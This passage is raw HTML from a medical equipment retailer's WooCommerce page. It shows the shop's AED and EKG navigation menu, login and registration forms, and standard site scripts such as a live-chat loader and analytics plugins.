<path d="M1.6 19.915v-1.062h0.836v-5.119h-0.836v-1.062h3.347c1.536 0 2.472 0.712 2.472 1.948 0 0.812-0.474 1.311-1.074 1.548 0.861 0.237 1.473 0.849 1.473 1.686 0 1.323-1.024 2.060-2.697 2.060h-3.521zM3.585 13.734v1.973h1.249c0.936 0 1.423-0.349 1.423-0.986 0-0.65-0.499-0.986-1.436-0.986h-1.236zM3.585 18.853h1.423c1.099 0 1.648-0.362 1.648-1.061 0-0.687-0.587-1.061-1.736-1.061h-1.336v2.122zM13.887 16.143c-0.125-0.424-0.437-0.675-0.849-0.675-0.961 0-1.873 0.712-1.873 2.010v1.373h1.848v1.061h-4.12v-1.061h1.174v-3.197h-0.924v-1.062h2.010v0.899c0.337-0.625 1.024-1.074 1.935-1.074 1.024 0 1.661 0.587 1.848 1.423l-1.048 0.301zM19.507 16.818v-0.3c0-0.749-0.599-1.062-1.249-1.062-0.612 0-1.137 0.25-1.561 0.637l-0.724-0.787c0.499-0.462 1.211-0.886 2.285-0.886 1.336 0 2.372 0.712 2.372 2.060v2.372h0.774v1.061h-1.898v-0.562c-0.287 0.462-1.061 0.737-1.823 0.737-1.099 0-2.048-0.562-2.048-1.673 0-1.311 1.286-1.811 2.46-1.811 0.575-0.001 1.049 0.112 1.411 0.212zM19.507 17.767c-0.349-0.125-0.874-0.225-1.361-0.225-0.699 0-1.373 0.225-1.373 0.861 0 0.474 0.425 0.7 1.011 0.7 0.812 0 1.724-0.437 1.724-1.187v-0.15zM28.073 18.853v1.062h-5.37v-1.062h2.223v-3.197h-1.698v-1.061h2.797v4.258h2.048zM26.025 13.534h-1.236v-1.624h1.236v1.624zM29.396 18.853h0.812v-3.197h-0.762v-1.062h1.848v0.687c0.325-0.524 0.999-0.861 1.823-0.861 1.187 0 2.035 0.749 2.035 1.96v2.472h0.812v1.062h-2.76v-1.062h0.849v-2.173c0-0.924-0.562-1.187-1.074-1.187-0.837 0-1.673 0.625-1.673 1.586v1.773h0.849v1.062h-2.76v-1.061zM37.476 15.656h-1.386v-1.062h1.386v-1.923h1.099v1.923h2.585v1.062h-2.585v2.235c0 0.824 0.575 1.162 1.236 1.162 0.624 0 1.149-0.349 1.536-0.737l0.737 0.762c-0.487 0.525-1.236 1.012-2.273 1.012-1.336 0-2.335-0.737-2.335-2.16v-2.273zM48.077 16.143c-0.125-0.424-0.437-0.675-0.849-0.675-0.961 0-1.873 0.712-1.873 2.010v1.373h1.848v1.061h-4.12v-1.061h1.174v-3.197h-0.924v-1.062h2.010v0.899c0.337-0.625 1.024-1.074 1.935-1.074 1.024 0 1.661 0.587 1.848 1.423l-1.048 0.301zM55.469 19.103c-0.549 0.575-1.523 0.986-2.61 0.986-1.786 0-3.034-1.199-3.034-2.835s1.211-2.835 2.897-2.835c1.673 0 2.847 1.286 2.847 3.034v0.188h-4.582c0.187 0.886 0.924 1.423 1.885 1.423 0.799 0 1.486-0.325 1.861-0.737l0.737 0.774zM51.037 16.705h3.272c-0.163-0.762-0.837-1.274-1.586-1.274-0.849 0-1.498 0.525-1.686 1.274zM62.3 19.103c-0.549 0.575-1.523 0.986-2.61 0.986-1.786 0-3.034-1.199-3.034-2.835s1.212-2.835 2.897-2.835c1.673 0 2.847 1.286 2.847 3.034v0.188h-4.582c0.188 0.886 0.924 1.423 1.885 1.423 0.799 0 1.486-0.325 1.861-0.737l0.737 0.774zM57.867 16.705h3.272c-0.163-0.762-0.837-1.274-1.586-1.274-0.849 0-1.499 0.525-1.686 1.274z"></path>
</svg>
<span class="screen-reader-text">Braintree</span></div><div class="payment-icon"><svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 32">
	<path d="M30.479 16.275v7.365h-2.337V5.452h6.197a5.603 5.603 0 014.012 1.574 5.062 5.062 0 011.676 3.839 5.037 5.037 0 01-1.676 3.86c-1.083 1.033-2.42 1.55-4.012 1.548h-3.86v.002zm0-8.584v6.35h3.918a3.089 3.089 0 002.312-.941 3.098 3.098 0 000-4.445 3.047 3.047 0 00-2.312-.965h-3.918v.001zM45.41 10.79c1.727 0 3.09.462 4.09 1.385s1.498 2.188 1.498 3.796v7.67h-2.235v-1.727h-.102c-.968 1.422-2.254 2.133-3.86 2.133-1.371 0-2.518-.406-3.441-1.219a3.895 3.895 0 01-1.384-3.047c0-1.288.486-2.312 1.46-3.073.973-.76 2.272-1.141 3.897-1.143 1.388 0 2.53.254 3.428.762v-.534a2.662 2.662 0 00-.965-2.068 3.31 3.31 0 00-2.255-.852c-1.305 0-2.338.55-3.098 1.651l-2.058-1.296c1.132-1.625 2.807-2.438 5.025-2.438zm-3.023 9.041a1.864 1.864 0 00.775 1.524 2.85 2.85 0 001.816.61 3.725 3.725 0 002.628-1.092c.774-.728 1.161-1.583 1.161-2.564-.729-.58-1.744-.87-3.048-.87-.949 0-1.74.228-2.374.686-.64.464-.957 1.029-.957 1.706zm21.439-8.634l-7.802 17.93h-2.411l2.895-6.274-5.13-11.656h2.54l3.707 8.94h.05l3.607-8.94h2.544zM11.003 8.137a5.673 5.673 0 014.009 1.567l2.982-2.982A10.04 10.04 0 0011.004 4a10.449 10.449 0 000 20.897c2.82 0 5.193-.926 6.925-2.522l-.002-.002h.002c1.972-1.818 3.108-4.507 3.108-7.687 0-.712-.06-1.422-.18-2.124h-9.854v4.024h5.644a4.834 4.834 0 01-2.087 3.175v.002c-.937.635-2.145.998-3.557.998-2.725 0-5.038-1.837-5.865-4.313a6.26 6.26 0 010-4c.827-2.475 3.14-4.312 5.865-4.312z"/>
</svg>
<span class="screen-reader-text">Google Pay</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.calmedequipment.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://www.calmedequipment.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.calmedequipment.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30112"><a href="https://www.calmedequipment.com/about-us/shipping-and-return/">Shipping and Return</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>California Medical Equipment</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.calmedequipment.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-908"><a href="https://www.calmedequipment.com/aed/">AED&#8217;s</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-901"><a href="#">Shop By Brands</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="https://calmedequipment.com/product-category/aeds/philips/new-philips/">Philips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-903"><a href="https://calmedequipment.com/product-category/aeds/zoll/new-zoll/">Zoll</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-904"><a href="https://calmedequipment.com/product-category/new-cardiac-science/">Cardiac Science</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-905"><a href="https://calmedequipment.com/product-category/aeds/defibtech/new-defibtech/">Defibtech</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-906"><a href="https://calmedequipment.com/product-category/aeds/heartsine/new-heartsine/">Heartsine</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907"><a href="https://calmedequipment.com/product-category/aeds/physio-control/new-physio-control/">Physio-control</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-909"><a href="#">Shop By Packages</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-911"><a href="https://calmedequipment.com/product-category/aed-packages/athletic/">Athletic Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://calmedequipment.com/product/aed-for-aviation/">Aviation Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a href="https://calmedequipment.com/product-category/aed-packages/business/">Business Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-914"><a href="https://calmedequipment.com/product-category/aed-packages/church/">Church Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-915"><a href="https://calmedequipment.com/product-category/aed-packages/first-responder/">First Responder Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a href="https://calmedequipment.com/product-category/aed-packages/healthcare/">Healthcare Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="https://calmedequipment.com/product-category/aed-packages/school/">School Package</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-924"><a href="https://www.calmedequipment.com/refurbished-aed/">Refurbished AED&#8217;s</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-925"><a href="#">Shop By Brands</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-927"><a href="https://calmedequipment.com/product-category/refurbished-aeds/philips-refurbished-aeds/">Philips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-929"><a href="https://calmedequipment.com/product-category/refurbished-aeds/zoll-refurbished-aeds/">Zoll</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-928"><a href="https://calmedequipment.com/product-category/refurbished-aeds/cardiac-science-refurbished-aeds/">Cardiac Science</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-932"><a href="https://calmedequipment.com/product-category/refurbished-aeds/heartsine-refurbished-aeds/">Heartsine</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-931"><a href="https://calmedequipment.com/product-category/refurbished-aeds/physio-control-refurbished-aeds/">Physio-control</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-930"><a href="https://calmedequipment.com/product-category/refurbished-aeds/defibtech-refurbished-aeds/">Defibtech</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-926"><a href="#">Shop By Packages</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-933"><a href="https://calmedequipment.com/product-category/aed-packages/athletic-refurbished/">Athletic Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-934"><a href="https://calmedequipment.com/product-category/aed-packages/aviation-refurbished/">Aviation Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-935"><a href="https://calmedequipment.com/product-category/aed-packages/business-refurbished/">Business Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-936"><a href="https://calmedequipment.com/product-category/aed-packages/school-refurbished/">School Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-937"><a href="https://calmedequipment.com/product-category/aed-packages/healthcare-refurbished/">Healthcare Packages</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-938"><a href="https://calmedequipment.com/product-category/aed-packages/church-refurbished/">Church Packages</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-939"><a href="https://calmedequipment.com/product-category/aed-packages/first-responder-refurbished/">First Responder Package</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45046"><a href="#">Recommended AED&#8217;s</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45391"><a href="https://calmedequipment.com/product/aed-defibrillator-for-home/">AED For Home</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45047"><a href="https://calmedequipment.com/product/aed-for-aviation-philips-onsite-aed/">AED for Aviation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45049"><a href="https://calmedequipment.com/product/aed-for-business-onsite-defibrillator/">AED for Business</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45449"><a href="https://calmedequipment.com/product/aed-for-church-or-worship-places/">AED For Church</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45451"><a href="https://calmedequipment.com/product/aed-defibrillator-for-gym-swimming-pool-fitness-center/">AED For Gym</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45048"><a href="https://calmedequipment.com/product/aed-for-school/">AED For School</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46085"><a href="https://www.calmedequipment.com/product/aed-for-police-and-rescue/">AED For Police &#038; Rescue</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-943"><a>EKG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-959"><a href="https://calmedequipment.com/product-category/new-ekg/">New EKG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-960"><a href="https://calmedequipment.com/product-category/ekg/refurbished-ekg/">Refurbished EKG</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-918"><a href="#">AED&#8217;s Accessories</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45347"><a href="https://www.calmedequipment.com/aed-cabinets/">Cabinets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45344"><a href="https://www.calmedequipment.com/aed-defibrillator-batteries/">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-921"><a href="https://calmedequipment.com/product-category/bleeding-control-kit/">Bleeding Control Kit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45346"><a href="https://www.calmedequipment.com/buy-aed-pads/">Pads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45345"><a href="https://www.calmedequipment.com/aed-cases/">Cases</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35591"><a href="https://www.calmedequipment.com/product-category/training-products/">Training Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35590"><a href="#">Shop By Brand</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36075"><a href="https://www.calmedequipment.com/product-category/training-products/philips-training-products/">Philips Training Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35592"><a href="https://www.calmedequipment.com/product-category/training-products/cardiac-science-training-products/">Cardiac Science Training Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36073"><a href="https://www.calmedequipment.com/product-category/training-products/defibtech-training-products/">Defibtech Training Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36074"><a href="https://www.calmedequipment.com/product-category/training-products/heartsine-training-products/">Heartsine Training Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36076"><a href="https://www.calmedequipment.com/product-category/training-products/physio-control-training-products/">Physio-control Training Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36077"><a href="https://www.calmedequipment.com/product-category/zoll-training-products-2/">Zoll Training Products</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-940"><a href="https://calmedequipment.com/requestaquote/">Request A Quote</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45171"><a href="#">Resources</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34844"><a href="https://calmedequipment.com/coupon/">Get Coupon</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45882"><a href="https://www.calmedequipment.com/product/zoll-plustrac-aed-management-program/">AED Management Program</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46052"><a href="https://www.calmedequipment.com/wholesale-aeds/">Wholesale AED&#8217;s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-950"><a href="https://calmedequipment.com/aed-trade-in-program/">Trade In Program</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.calmedequipment.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
<li class="html custom html_top_right_text"><strong<a href="tel:+18889122563"> CONTACT US: 1 (888) 912-2563</a></strong></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f05f0f267771f3813c0a936/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

        <script type="text/javascript">
			var xlwcty_info = [];        </script>
			<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div class="g-recaptcha" data-sitekey="6LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl"></div>
		<br/>
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d09d1dedda" /><input type="hidden" name="_wp_http_referer" value="/product-category/aed/physio-control/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.calmedequipment.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Register</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p>A link to set a new password will be sent to your email address.</p>

					
							<div class="g-recaptcha" data-sitekey="6LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl"></div>
		<br/>
		<p class="registration-form-mailpoet">
      <label for="mailpoet_subscribe_on_register">
        <input
          type="hidden"
          id="mailpoet_subscribe_on_register_active"
          value="1"
          name="mailpoet[subscribe_on_register_active]"
        />
        <input
          type="checkbox"
          id="mailpoet_subscribe_on_register"
          value="1"
          name="mailpoet[subscribe_on_register]"
        />&nbsp;Yes, add me to your mailing list
      </label>
    </p><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.calmedequipment.com/privacy-policy-2/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="e9b779de9e" /><input type="hidden" name="_wp_http_referer" value="/product-category/aed/physio-control/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.calmedequipment.com"}},{"@type":"ListItem","position":2,"item":{"name":"AED's","@id":"https://www.calmedequipment.com/product-category/aed/"}},{"@type":"ListItem","position":3,"item":{"name":"Physio-Control","@id":"https://www.calmedequipment.com/product-category/aed/physio-control/"}}]}</script><a href="https://calmedequipment.com/contact-us/" target="_blank" id="rum_sst_tab" class="rum_sst_contents rum_sst_right">CONTACT US</a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.calmedequipment.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.calmedequipment.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.calmedequipment.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.20.4" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-ajax-add-to-cart-frontend.js?ver=3.20.4" id="flatsome-ajax-add-to-cart-frontend-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
